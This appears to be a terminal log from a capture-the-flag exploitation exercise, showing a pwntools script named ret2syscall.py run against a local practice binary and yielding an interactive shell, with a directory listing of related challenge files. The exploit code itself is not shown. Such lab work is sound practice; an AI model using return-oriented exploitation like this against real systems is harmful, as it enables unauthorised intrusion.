 root@99ace61eb494:/home/pwn_title/stack_ret# python3 ret2syscall.py
[+] Starting local process './rop': pid 4321
/home/pwn_title/stack_ret/ret2syscall.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  payload = flat(
[*] Switching to interactive mode
This time, no system() and NO SHELLCODE!!!
What do you plan to do?
$ ls
ret2shellcode   ret2text     rop      rop.id1  rop.nam
ret2syscall.py  ret2text.py  rop.id0  rop.id2  rop.til
$